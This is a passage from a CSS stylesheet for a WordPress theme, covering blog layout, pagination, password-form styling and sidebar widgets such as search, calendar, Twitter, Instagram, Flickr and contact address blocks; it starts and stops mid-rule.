Blog structure
*/
.blog-grid-element .gridblock-blank-element {
	background:rgba(255,255,255,0.1);
}
.blog-details-section {
	float:left;
	width: 15%;
}
.blog-details-section-inner {
	padding-bottom: 10px;
}
.blog-content-section {
	float:right;
	width: 85%;
}
.blog-details-section span {
	display: block;
}
.blog-details-section .the-day {
	color: #fff;
	font-size: 11px;
	letter-spacing: 6px;
	font-weight: 400;
	line-height: 16px;
}
.blog-details-section .the-month {
	color: #a9a9a9;
	font-size: 11px;
	line-height: 16px;
	font-weight: 400;
	letter-spacing: 6px;
	text-transform: uppercase;
}
.blog-details-section .the-year {
	color: #e0e0e0;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 6px;
	line-height: 16px;
	text-transform: uppercase;
}
/* Blog Small */
.bloglist-small .post-format-media {
	width:300px;
	float:left;
	margin-right:40px;
	margin-bottom:30px;
	max-width: 100%;
}
.bloglist-small .postformat_contents {
	padding-top: 0;
	border-left: 0 none;
	margin-bottom: 30px;
	padding-top: 0;
}
.bloglist-small .sc_slideshowtitle {
	font-size: 14px;
	line-height: 14px;
}
.bloglist-small .entry-content .entry-post-title h2 {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 15px;
}
.bloglist-small .entry-post-wrapper {
	padding:0;
}

	.portfolio-contents-wrap {
		float:none;
		width:100%;
		margin-bottom:20px;
	}
	.portfolio-fullwidth-column-image img.portfolio-single-image,
	.portfolio-fullwidth-column-image .flexslider-container-page .slides img,
	.portfolio-fullwidth-column-image .vertical_images img {
		width:100%;
	}
	.post-fullwidth-edge-to-edge .postformat-image,
	.post-fullwidth-edge-to-edge .flexslider-container-page .slides img,
	.post-fullwidth-edge-to-edge .postsummaryimage img {
		width:100%;
	}
	.post-fullwidth-edge-to-edge .container {
		margin-top:20px;
	}
	.portfolio-fullwidth-navigation .portfolio-nav-wrap {
		top:0;
	}
	.portfolio-fullwidth-navigation .portfolio-nav-item a {
		padding: 7px 10px 6px;
	}
	.container .portfolio-fullwidth-column {
		margin-top:20px;
	}
	.portfolio-fullwidth-column .portfolio-single-fullwidth {
		margin-top:0;
	}
	
	.post-single-meta {
		float: right;
		}
	.post-single-meta a {
		}
	.post-single-meta a:hover { color:#000; text-decoration:none; }
	.post-meta-time,
	.post-meta-comment {
		margin-left:15px;
	}
	.post-meta-category {
		margin-left:5px;
	}
	
	.lightboxlink { background: url(images/icons/magnifying_glass_alt_8x8.png) no-repeat 0 5px; padding: 0 0 0 15px; margin: 8px 0 0 0;color:#bbb; }
	.lightboxlink a {  color:#464646; text-decoration:none; }
	.lightboxlink a:hover {  color:#444; }

	.lightbox-shortcode {
		position: relative;
	}
	.shortcode-lightbox-indicate {
		display: inline-block;
		position: absolute;
		top:20px;
		height:40px;
		width:40px;
		margin-left:20px;
		z-index: 10;
		text-align: center;
		border:2px solid #fff;
		border-radius: 30px;
		opacity:0.7;
	}
	span.shortcode-lightbox-indicate i {
		line-height: 40px;
		color:#fff;
	}
	.lightbox-shortcode:hover .shortcode-lightbox-indicate {
		opacity:1;
	}


/* 
9.2 Page Navigation Styles
*/

.pagination-navigation {
	padding-top:20px;
	margin-top:30px;
}
.pagination {
	color: #2E2E2E;
	font-size: 16px;
	font-weight: 400;
	padding-bottom: 20px;
	position: relative;
	top: -19px;
	width:100%;
	text-align: center;
	}
.pagination a,
.pagination span.current,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
		-webkit-transition: background-color 0.2s ease-in;
	-moz-transition: background-color 0.2s ease-in;
	transition: background-color 0.2s ease;
	width:30px;
	height:30px;
	line-height: 30px;
	text-align: center;
	margin-right: 10px;
	display: inline-block;
	color: #fff;
	margin-bottom: 5px;
	text-decoration:none;
    font-weight: 400;
    position: relative;
	z-index: 1;
	border-left:1px solid #fff;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
	padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
    background: none;
}
.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    background:#888;
}
.pagination a:link ,
.pagination .navigation-single,
.pagination span.current,
ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a,
.pagination a:visited,
.woocommerce nav.woocommerce-pagination ul li span.current {
	outline: 0;
	color: #fff;
		-webkit-transition: background-color 0.3s;
		-moz-transition: background-color 0.3s;
		transition: background-color 0.3s;
	}
	
.pagination-info {
    float: right;
	color:#000;
	font-weight: 400;
	font-size: 12px;
	letter-spacing: 0;
	margin-top:5px;
	padding-left:10px;
	z-index: 1;
	background: #fff;
	text-transform: uppercase;
	position: absolute;
	right:0;
	display: none;
}
	
.navigation-next,.navigation-prev {
	color:#fff;
}

.pagination a:hover,
ol.commentlist li.pingback .reply a:hover,
ol.commentlist li.comment .reply a:hover {
	color:#000;
	background: #fff;
	}
.pagination a:active {
	}
.pagination span.pages {
		padding: 3px 7px 3px 7px; 
		margin: 4px 4px 4px -6px;
		color: #747474;
		margin-bottom:10px;
		display:none;
	}
.pagination span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
	color:#fff;
    position: relative;
	z-index: 1;
	}
		
.pagination span.extend {
		padding: 3px 7px 3px 7px; 
		margin: 4px;	
		margin-bottom:10px;
		color: #2E2E2E;
		border:none;

	}

.pagination .inactive {
	opacity: 0.6;
}

.navigation { 
	font-size:14px;
}

.navigation a { 
		color:#111;
	}

.navigation a:hover { 
		color:#000;
		text-decoration:none;
	}
	
	/*
9.3 Password Protected Form
	*/

.single-mtheme_portfolio #password-protected {
	text-align: center;
}

.post-password-required .portfolio-header-wrap {
	width: auto;
	text-align: center;
}

#password-protected	p {
	font-size:14px;
	}
	
#password-protected {
	padding: 10px;
	text-align: center;
	}

#password-protected h2 {
	font-size: 16px;
	color:#fff;
}

#password-protected p,
.post-password-form p {
	margin-bottom:20px;
	color:#fff;
	font-weight: 400;
	}
	
	#password-protected input,
	.post-password-form input {
		width:120px;
		cursor:pointer;
		color: #000;
		border:0;
		padding: 12px 17px;
		background: #fff;
		font-size: 14px;
		letter-spacing: 2px;
		font-weight: 600;
		margin-left: 5px;
	}
	#password-protected input:focus,
	.post-password-form input:focus {
	}
		#password-protected input[type="submit"],
		.post-password-form input[type="submit"] {
			text-transform: uppercase;
			font-size: 11px;
			width: auto;
			padding: 12px 30px 10px;
			-webkit-transition: color 0.3s,background-color 0.3s;
			-moz-transition: color 0.3s,background-color 0.3s;
			transition: color 0.3s,background-color 0.3s;
			margin-left: 5px;
		}
		#password-protected input[type="submit"]:hover,
		.post-password-form input[type="submit"]:hover  {
			color: #fff;
			background: #777;
		}
		#password-protected input[type="submit"]:active,
		.post-password-form input[type="submit"]:active{
			color: #fff;
			background: #777;
		}
		
#password-protected label {
	color: #fff;
	font-size: 13px;
	letter-spacing: 2px;
	text-transform: uppercase;
    }
	
#password-protected label input {
	font: inherit;
	font-size: 13px;
	border: 1px solid #ddd;
	color: #fff;
	padding:7px;
	margin:0 10px 20px 10px;
	-moz-border-radius: 0;
	 border-radius:  0;
	 -webkit-border-radius: 0;
	 background:none;
	 box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	width:200px;
	}

.fullscreen-protected #password-protected {
	text-align: center;
	padding:60px;
}
.fullscreen-protected #password-protected i {
	font-size: 26px;
	color: #fff;
	margin:30px;
}

.page.mtheme-password-required.page-template-default .container-wrapper,
.single-mtheme_events.mtheme-password-required .container-wrapper,
.single-mtheme_proofing.mtheme-password-required .container-wrapper,
.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
.single.single-post.mtheme-password-required .container-wrapper {
	position: fixed;
	width: 100%;
	height: 100%;
	overflow:scroll;
}
.menu-is-vertical.page.mtheme-password-required.page-template-default .container-wrapper,
.menu-is-vertical.single-mtheme_events.mtheme-password-required .container-wrapper,
.menu-is-vertical.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
.menu-is-vertical.single.single-post.mtheme-password-required .container-wrapper {
	width: 100%;
}
.menu-is-vertical.page.mtheme-password-required .entry-title {
	margin: 0 auto;
}
.mtheme-password-required .entry-title h1 {
	font-size: 26px;
	letter-spacing: 2px;
}

/*
******************************
Ken Burns
******************************
*/

.kenburns-preloader {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(images/preloaders/circle-spinner.png) no-repeat center center;
}

#kenburns-container img {
	display:none;
}
		
/*
******************************
Post Info
******************************
*/

.postinfo {
	color: #7D7D7D;
	font-size: 11px;
	padding: 20px 0;
	}
	.postinfo p {
	color: #7E7E7E;
	letter-spacing: 0.5px;
	margin: 0;
	padding: 0;
	}
	.postinfo a, .contents .postinfo a { 
		color:#B1B1B1;
		text-decoration:none;
		font-weight: 400;
	}
	.postinfo a:hover {color:#111;}
	
/* ******************************
10.1 Sidebar
******************************* */

#footer .footer-logo {
    margin: 26px 0;
    max-width: 260px;
}
.sidebar-widget img,
.footer-widget img {
	max-width: 100%;
	height: auto;
}
#footer .footer-mtheme-image {
	max-width: 80%;
}
.sidebar-widget .widget_text img,
.footer-widget .widget_text img {
	max-width:100%;
	height: auto;
	padding: 0;
	margin:0;
}
.sidebar-widget .widget_text .wp-caption,
.footer-widget .widget_text .wp-caption {
	padding:0 0 10px 0;
	margin-top:10px;
}
.sidebar-widget .widget_categories select,
.sidebar-widget .widget_archive select,
.footer-widget .widget_categories select,
.footer-widget .widget_archive select {
	width: 100%;
}
.sidebar-widget .widget_archive li a,
.sidebar-widget .widget_categories li a,
.footer-widget .widget_archive li a,
.footer-widget .widget_categories li a {
	display: inline-block;
}
.sidebar-widget .widget_rss span,
.footer-widget .widget_rss span {
	display: block;
	margin-top:10px;
	margin-bottom: 10px;
	font-style: italic;
}
.sidebar-widget .widget_rss a,
.footer-widget .widget_rss a {
	font-weight: bold;
}
.sidebar-widget .widget_rss li,
.footer-widget .widget_rss li {
	margin-bottom: 30px;
}
.sidebar-widget input,
.sidebar-widget select,
.footer-widget input,
.footer-widget select {
	max-width: 100%;
}

.sidebar.sticky { float: none; position: fixed; top: 20px; z-index: 6; left: auto;}

.regular-sidebar {
	margin:	0;
	}

.portfolio-sidebar {
	margin:	0;
	}
	
.sidebar-top {
	}
	
.sidebar-bottom {
	}
	
.sidebar-wrap,
.sidebar-wrap-single {
    width: 33.6%;
	position: relative;
	border-left: 1px solid rgba(255,255,255,0.1);
	}
.bbpress .sidebar-wrap,
.bbpress .sidebar-wrap-single {
    margin-top:60px;
	}

.sidebar-float-right {
	float:right;
}
.sidebar-float-left {
	float: left;
}

.single-mtheme_portfolio .sidebar-wrap-single {

}
	
.sidebar h3 {
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
	border-top: 1px solid rgba(255, 255, 255, 0.3);
	color: #fff;
	font-size: 18px;
	font-weight: 400;
	letter-spacing: 0.5px;
	line-height: 22px;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-top: 8px;
	position: relative;
	text-align: center;
	}

.sidebar-widget {
    margin-bottom: 50px;
	}
	
.sidebar-left .sidebar-widget {
    padding: 0 0 30px 50px;
	}
	
.sidebar .sidebar-widget:last-child {
	border-bottom:none;
}
.sidebartextbox { color:#7d7d7d; padding-bottom:30px;}

.sidebar {
	color: #737373;
	font-size:	12px;
	font-weight: 400;
	letter-spacing: 0.5px;
	padding: 0 40px;
	}
.sidebar-float-left .sidebar{
}
.sidebar-float-left {
	padding-left: 0;
}
.sidebar p {
	margin-top:15px;
	line-height: 16px;
}
.sidbare p:first-child { margin-top:0; }
.sidebar a {
	color:#555;
	text-decoration: none;
}
	.sidebar a:hover { text-decoration:none; }
		.sidebar ul {padding:0;margin:0; }
		.sidebar ul li {
			border-top: 1px solid #232323;
			border-top: 1px solid rgba(255,255,255,0.1);
			margin-bottom: 3px;
			padding: 3px 0 2px 4px;
			letter-spacing: 0.5px;
		}
		.sidebar ul li:first-child {
			border-top: 0;
		} 
		.sidebar ul li a:hover { text-decoration:none; }
			.sidebar ul ul li a { padding-left:15px; }
				.sidebar ul ul ul li a {  padding-left:30px; }
					.sidebar ul ul ul ul li a {padding-left:55px; }
					
.sidebar-widget ul li.cat-item { padding-left: 20px; }
.sidebar-widget ul ul li.cat-item { padding-left: 0; }
.sidebar-widget ul li.cat-item {
	position: relative;
}
.sidebar-widget ul li.cat-item:before {
	content:"\f054";
    font-family: "Fontawesome";
    font-size: 6px;
    left: 2px;
    position: absolute;
    top: 4px;
}
.sidebar-widget ul li.page_item { padding-left: 20px; position: relative;}
.sidebar-widget ul li.page_item:before {
	content:"\f040";
    font-family: "Fontawesome";
    font-size: 8px;
    left: 2px;
    position: absolute;
    top: 9px;
}
.sidebar-widget ul.children li.page_item { padding-left:0; background: none; }
.sidebar-widget ul#recentcomments li {
	position: relative;
	padding-left:20px;
	}
.sidebar-widget ul#recentcomments li:before {
	content:"\e076";
    font-family: "feather";
    font-size: 9px;
    left: 2px;
    position: absolute;
    top: 4px;
}

.header_search_wrap {
	position:relative;
	float:right;
}
.header_search {
    background: #E6412E;
    padding: 15px 35px;
    width: 210px;
	position:absolute;
	right:50px;
	top:8px;
}
.header_search:after {
	content: " ";
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: 24px;
	z-index: 2;
	right:-1px;
	border: 6px solid transparent;
	border-right-color: #EEEEEE;
	}
.header_search #searchbutton {
	position: relative;
	right: -77px;
	background: url(images/icons/search_header.png) no-repeat 50% bottom;
	opacity:0.8;
}

.header_search #searchbutton:hover {
	opacity:1;
}
/* ******************************
10.2 Form / Widget Search
******************************* */

	#s,
	#ms,
	input.search-field {
		margin: 0;
		height: 16px;
		padding: 5px;
		border:none;
		font-size:14px;
		width:86.8%;
		background:none;
		font-weight: 300;
	}
	#searchform input,
	#mobile-searchform input,
	input.search-field {
	    line-height: 14px;
		padding: 0 5px 10px 0;
		border-bottom: 1px solid #f2f2f2;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		font-size: 12px;
		font-weight: 400;
		letter-spacing: 0.5px;
		-webkit-appearance: none;
		-webkit-transition: border-color 0.3s;
		-moz-transition: border-color 0.3s;
		transition: border-color 0.3s;
		width:178px;
	}
	#searchform input:focus,
	#mobile-searchform input:focus {
		border-color: #ddd;
		-webkit-transition: border-color 0.3s;
		-moz-transition: border-color 0.3s;
		transition: border-color 0.3s;
	}
	#searchform i,
	#mobile-searchform i {
		color:#fff;
	}
	#searchform i:hover,
	#mobile-searchform i:hover {
		color:#fff;
	}
	#searchbutton,
	#mobile-searchbutton,
	#header-searchbutton {
		border:0;
		background:none;
		cursor: pointer;
		height: 32px;
		padding: 10px 18px 4px;
		width: 32px;
		opacity:1;
		font-size:15px;
		}
		
	#searchbutton:hover,
	#mobile-searchbutton:hover {
		opacity:0.8;
		}
	
	.search-terms { font-weight:bold; color:#000; }
	
	.sidebar-widget #searchform input {
	    color: #fff;
	    }

	.mtheme-search-no-results {
		margin-top:40px;
		text-align: center;
	}


/* **********************
10.3 Widget Calendar
*********************** */
				
#wp-calendar {
    width: 100%;
    padding-bottom: 10px;
}
#wp-calendar thead th {
    background: #888;
    color:#fff;
    padding:10px;
}
#wp-calendar tbody {
}
#wp-calendar tbody td {
    text-align: center;
	border:0;
	padding:0;
    line-height: 2.5em;
}
#wp-calendar tbody td:hover {
    color: #333;
}
#wp-calendar tbody td a {
    display: block;
    text-decoration: none;
    background: #f1f1f1;
}
#wp-calendar tbody td:hover a {
    background: #4d4d4d;
    color: #fff;
}
#wp-calendar tfoot tr td {
	border:0;
}
#wp-calendar tfoot tr td{
}
#wp-calendar caption {
    cursor: pointer;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0;
    padding: 12px;
    outline: 0 none;
    color: #fff;
}
#wp-calendar tbody a {
    display: block;
    text-decoration: underline;
    color:#fff;
}
#wp-calendar th {
    text-align: center;
    border: 1px solid transparent;
    border-top: none;
    padding: 7px 0;
    color: #a7a7a7;
}
#wp-calendar tfoot td#next {
	text-align: right;
}
#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a {
	text-transform: uppercase;
	padding: 0 5px;
}

/* ******************************
10.4 Widget Recent Posts,Popular Posts
******************************* */
#recentposts_list,#popularposts_list {
	list-style: none;
	margin: 0;
}
#recentposts_list li a {  }

.popularpost_info,
.recentpost_info {
}

#popularposts_list li.even,
#recentposts_list li.even{
}
#popularposts_list li,
#recentposts_list li {
	padding-top: 10px;
}
#popularposts_list li:first-child,
#recentposts_list li:first-child {
	padding-top: 0;
}

#recentposts_list p,
#popularposts_list p{
    line-height: 16px;
    margin: 0;
}
#recentposts_list li,#popularposts_list li{
    margin-bottom: 10px;
}
#recentposts_list li:last-child,#popularposts_list li:last-child{
	margin: 0 0 0 0;
}
#recentposts_list li a,
#popularposts_list li a {
	background:none;
	padding:0;
}
#recentposts_list .recent_thumbnail,#popularposts_list .popular_thumbnail {
	display:block;
	float:left;
	margin: 5px 15px 0 0;
	}
#recentposts_list .recentpost_info .recentpost_title,#popularposts_list .popularpost_info .popularpost_title {
	border: none;
    color: #fff;
    display: block;
    font-size: 15px;
    letter-spacing: 0.1px;
    line-height: 18px;
    margin: 0 0 3px;
    padding-top: 12px;
	}
#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover  {
	}

#popularposts_list img, #recentposts_list img {
	display:block;
	padding:0;
	margin:0;
	width:80px;
	height:auto;
}
#recentposts_list .recentposts_list time,#popularposts_list .popularposts_list time {
	display:block;
	font-size: 11px;
}

#recentposts_list .recentposts_list .recentpost_info,#popularposts_list .popularposts_list .popularpost_info  {
	overflow:hidden;
}

#footer .popularpost_info,
#footer .recentpost_info {
}

/* ******************************
10.5 Twitter Widget
******************************* */

.tweetmeme-button {
	float: left;
	margin: 5px 15px 5px 0;
	}

.mtheme-twitter-feeds h3 {
	font-size:		14px;
	font-weight:	bold;
	text-transform:	uppercase;
	color:			#737373;
	}
	
.mtheme-tweets .loading {
	color:#888;
}

#footer .mtheme-tweets .loading {
	color:#000;
}
	
.mtheme-tweets, .query {
	text-decoration:none;
	background:		none;
	margin-left:	0;
	}
  .mtheme-tweets .tweet_list, .query .tweet_list {
	font-size: 		12px;
	line-height: 	18px;
	list-style: 	none;
	display:		block;
	}
  #mainpage-block-4 .mtheme-tweets .tweet_list, .query .tweet_list {
	font-size: 		14px;
	line-height: 	18px;
	list-style: 	none;
	display:		block;
	text-align:		left;
	}
    #mainpage-block-1 .mtheme-tweets .tweet_list .tweet_avatar img,
    #mainpage-block-4 .mtheme-tweets .tweet_list .tweet_avatar img,
    .query .tweet_list .tweet_avatar img {
        vertical-align: middle;
		margin: 0 5px 5px 0;
		padding:5px;
		}
    .mtheme-tweets .tweet_list .awesome, .mtheme-tweets .tweet_list .epic, .query .tweet_list .awesome, .query .tweet_list .epic {
      text-transform: uppercase; }
    .mtheme-tweets .tweet_list li, .query .tweet_list li {
      overflow-y: auto;
      overflow-x: hidden;
      padding: 0 10px 15px 0;
      margin: 0 0 12px 0;
	}
      .mtheme-tweets .tweet_list li a, .query .tweet_list li a {
        color: #eee;
		}
     .query .tweet_list li a {
		color:#666;
		}
		 #footer .tweet_list li .tweet_time a, .sidebar-widget .tweet_list li .tweet_time a {
			background: #EDEDED;
		   color: #595959;
		   font-size: 10px;
		   font-weight: 400;
		   padding: 1px 6px 2px;
		   text-decoration: none;
		}
    #footer .mtheme-tweets .tweet_list .tweet_even, .query .tweet_list .tweet_even { }
    .mtheme-tweets .tweet_list .tweet_avatar, .query .tweet_list .tweet_avatar {
      padding-right: .5em;
      float: left; }
      .mtheme-tweets .tweet_list .tweet_avatar img, .query .tweet_list .tweet_avatar img {
        vertical-align: middle;
		margin: 0;
		padding: 0 10px 0 0;
		float:left;
		}
		.sidebar-widget span.tweet_text {
			color: #9D9D9D;
		}
		
	.sidebar-widget .mtheme-tweets .tweet_list li a {
		color: #6A6A6A;
		font-size:11px;
		font-weight: 400;
	}
	.sidebar-widget .mtheme-tweets a {
		padding-top:0;
	}
		.sidebar-widget .tweet_list a { border:none; display:inline;}
		
		#footer .mtheme-tweets .tweet_list li a {
		color:#fff;
		font-weight:400;
		}
		#footer .tweet_list li .tweet_time a {
			background:#000;
			color:#fff;
		}
		#footer .tweet_list li .tweet_time a:hover {
			color:#fff;
		}
	#footer #popularposts_list li,
	#footer #recentposts_list li {
	}
	#footer #popularposts_list li.even,
	#footer #recentposts_list li.even {
	    background: none;
	    padding:  5px 0 2px;
	}	
		
/* ******************************
10.6 Sidebar Widget Gallery
******************************* */
		
.sidebar-widget .infobar-portfoliogrid, .footer-widget .infobar-portfoliogrid {
	margin:15px 0 0 0;
	padding:0;
	list-style-type: none;
}

	.sidebar-widget .infobar-portfoliogrid li a, .footer-widget .infobar-portfoliogrid li a {
		margin:0;
		padding:0;
		border:none;
	}
	.sidebar-widget .infobar-portfoliogrid li {
		overflow: hidden;
	}

	.sidebar-widget .infobar-portfoliogrid li {
		float:left;
		margin:0;
		padding:0;
		border:none;
		width:25%;
		}
		
	.footer-widget .infobar-portfoliogrid li {
		float:left;
		margin:0;
		padding:0;
		border:none;
		width:33%;
		overflow: hidden;
		}
		
	.sidebar-widget .infobar-portfoliogrid li img {
		display: block;
		width:100%;
		height: auto;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		transition: opacity 0.3s;
		}
		
		.sidebar-widget .infobar-portfoliogrid li img:hover {
				opacity: 0.8;
			}
			.sidebar-widget .infobar-portfoliogrid li a:hover {
				border:none;
			}
		
	.footer-widget .infobar-portfoliogrid li img {
		display: block;
		margin: 0;
		padding: 0;
		line-height:0;
		width: 100%;
		height:auto;
		}
		.footer-widget .infobar-portfoliogrid li a {
			line-height: 0;
			border:0;
		}
		
		.footer-widget .infobar-portfoliogrid li img:hover {
			}
			.footer-widget .infobar-portfoliogrid img:hover {

			}
		
	.sidebar-widget .infobar-portfoliogrid .rightspace { }
	.footer-widget .infobar-portfoliogrid .rightspace { }


/* **********************
Search Widget
*********************** */
#sidebar .widget_search {
	margin-top: -20px;
}
.widget_search #searchform {
	position: relative;
}
.widget_search #searchform button {
	position: absolute;
	top: -1px;
	right: 8px;
}
.widget_search #searchform input {
	width: 265px;
	border: 1px solid rgba(255,255,255,0.1);
}
.sidebar .widget_search #searchform input {
	width: 265px;
	padding: 10px 20px;
	border: 1px solid rgba(255,255,255,0.1);
}
.sidebar .widget_search #searchform input:focus {
	border: 1px solid rgba(255,255,255,0.3);
}

/* **********************
Instagram Widget
*********************** */
.sidebar .instagram-pics {
	padding-top:5px;
}

.sidebar ul.instagram-pics li,
ul.instagram-pics li {
	width: 100.6px;
	float: left;
	padding:0;
	margin: 0;
	line-height: 0;
	border:1px solid transparent;
	margin-left: -1px;
	margin-bottom: -1px;

		-webkit-transition: border-color 0.4s ease-in;
		-moz-transition: border-color 0.4s ease-in;
		transition: border-color 0.4s ease-in;
}
.sidebar ul.instagram-pics li:hover,
ul.instagram-pics li:hover {
		border-bottom:1px solid #fff;
		border-bottom:1px solid rgba(255,255,255,0.5);
}
.sidebar ul.instagram-pics li.insta-image-1,
ul.instagram-pics li.insta-image-1 {
	width: 304px;
}
.sidebar ul.instagram-pics img {
	width: 100%;
	max-width: 100%;
}

/* **********************
10.7 Social Widget
*********************** */
.shopping-bag-header-link {
	background-image: url(images/icons/shopping_bag.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	text-indent: -99999px;
	display: inline-block;
	width:20px;
	height: 20px;
	position: relative;
	top:-2px;
}
.header-shopping-cart {
	float:right;
	position: relative;
	top:8px;
	margin-left:20px;
	margin-right: 40px;
	color:#000;
}
.header-shopping-cart a {
}
.header-search-wrap {
	float: right;
	height: 50px;
	margin: 0;
	padding: 0;
	position: relative;
	right: 30px;
	top:2px;
	width: 45px;
}
.header-search-wrap #searchbutton {
	display:none;
}
.header-search-wrap #searchform {
	bottom: -26px;
    float: right;
    position: relative;
    right: -30px;
}
.header-search-wrap #searchform input {
	border:none;
    color: #fff;
    font-style: normal;
    font-weight: 400;
	text-indent: 40px;
	padding:0;
	height: 50px;
	font-size: 18px;
    letter-spacing: 0;
    position:relative;
    z-index:0;
    width: 1150px;
    display: none;
}
.max-search .icon-search {
	display:none;
}
.max-search .icon-remove {
	display:block;
}
.min-search .icon-remove {
	display:none;
}
.min-search .icon-search {
	display:block;
	color:#000;
}
.header-search-wrap #searchform input {
	color:#fff;
	font-size:13px;
background: -moz-linear-gradient(left,  rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,1)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
}
.header-search,
.header-cart {
	float: right;
	height: 22px;
	margin: 0 0 0 20px;
	position: absolute;
	top: -3px;
	right: -10px;
	opacity: 0.6;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.header-search:hover,
.header-cart:hover {
	opacity: 1;
}
.header-search i,
.header-cart i {
	color: #fff;
	font-size: 20px;
}
.header-search:hover,
.header-cart:hover {
	cursor: pointer;
}

.header-widgets {
}

.login-socials-wrap {
	position: relative;
	top:10px;
}

.side-dashboard-toggle {
	color: #fff;
	float: right;
	position: absolute;
	right: 30px;
	top:30px;
	z-index: 2;
	font-size: 10px;
	cursor: pointer;
}
.side-dashboard-toggle a {
	color:#fff;
}
.side-dashboard-toggle a:hover {
	color:#fff;
}
.side-dashboard-toggle i {
	font-size: 14px;
}

.social-header-wrap {
	float: right;
}
.social-header-wrap a {
	display:block;
	line-height: 0;
}
.social-header-wrap ul {
	list-style-type:none;
}
.social-header-wrap ul li {
	display:inline-block;
	text-align: right;
	border:0;
}
.social-header-wrap ul li i {
	margin:0;
	padding:0;
}
.social-header-wrap ul li.social-icon {
	font-size: 12px;
	height: 20px;
	line-height: 20px;
	padding: 0 0 0 15px;
	width: 20px;
	float:right;
}
.social-header-wrap ul li:first-child {
	margin-left:0;
}
.social-header-wrap ul li.social-icon:hover i,
.header-shopping-cart a:hover i {
}
.social-header-wrap ul li.social-icon i {
	color:#fff;
}
.social-header-wrap ul li.social-icon:hover {
	cursor: pointer;
}
.social-header-wrap ul li.social-icon i:hover {
}
.social-header-wrap ul li.contact-text {
    margin-right: 15px;
    position: relative;
    top: -1px;
    margin-bottom: 10px;
    float: left;
}
#footer .social-header-wrap ul li.contact-text {
    float: none;
    display: block;
    text-align: center;
    margin: 10px 0 0 0;
}
#footer .social-header-wrap ul li.contact-text i {
	display: none;
}
#footer .social-header-wrap ul li.contact-text a {
	letter-spacing: 2px;
}
.social-header-wrap ul li.contact-text a,
.social-header-wrap ul li.contact-text {
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 1.5px;
	text-transform: uppercase;
}
.social-header-wrap ul li.contact-text i {
	color:#fff;
}
.social-header-wrap ul li.contact-text a {
	color:#fff;
	display:inline;
}

/* **********************
Social Shortcode
*********************** */
.social-shortcode i {
	color:#555;
}
.social-margin-left {
	margin-right:10px;
}
.social-margin-right {
	margin-left:10px;
}

/* **********************
10.8 Flickr
*********************** */
.flickr_wrap {
	position: relative;
}
.flickr_wrap .flickr_badge_image {
	padding: 0;
	float:left;
	line-height:100%;
	margin:0 1px 1px 0;
}
.flickr_wrap .flickr_badge_image img {
    display: block;
    height: 98px;
    width: 98px;
	opacity: 1;
}
.flickr_wrap .flickr_badge_image img:hover {

	opacity: 0.9;
}
#footer .flickr_wrap .flickr_badge_image img:hover {
	
	opacity: 1;
}
#footer .flickr_wrap .flickr_badge_image img {
	width:63px;
	height:63px;
	display:block;
	padding:5px;
}
#footer .flickr_wrap {
	margin-right:-9px;
}
#footer .flickr_badge_image {
	margin:0 1px 1px 0;
}

/* ******************************
10.9 Address widget
******************************* */
	
.contact_address_block {
	list-style: none;
	margin: 10px 0 0 0;
	font-size:12px;
	letter-spacing: 1px;
	}
	
	.contact_address_block a {
	}
	.contact_address_block a:hover {
		color: #000;
	}
	
	.contact_address_block li,
	#footer .contact_address_block li,
	#sidebar .contact_address_block li  {
		margin: 0 0 3px 0;
		padding:0;
		letter-spacing:0.5px;
		}
		.contact_address_block li {
			padding: 4px 0;
		}
		#footer .contact_address_block li {
			letter-spacing: 0.5px;
			margin: 0;
			padding: 0;
			padding: 6px 0;
		}
		
		.contact_address_block .about_info,
		#footer .contact_address_block .about_info{
			padding: 0 0 20px 0;
			}
		#footer .contact_address_block .about_info {
			font-size: 16px;
			font-weight: 300;
			}

			#footer .contact_name,
			.sidebar-widget .contact_name {
				font-weight: bold;
			}
			
		#footer .contact_address_block .contact_name {
			font-size: 12px;
			text-transform: uppercase;
			letter-spacing: 5px;
			}
			
		.contact_address_block .contact_address {
			}

		#footer .contact_address_block li,
		.sidebar-widget .contact_address_block li {
			border:0;
		}
		.sidebar-widget .contact_address_block li.about_info {
			padding-left: 0;
		}
		.contact_address_block .contact_city {
			}
			
		.contact_address_block .contact_phone,
		.contact_address_block .contact_mobile,
		.contact_address_block .contact_email,
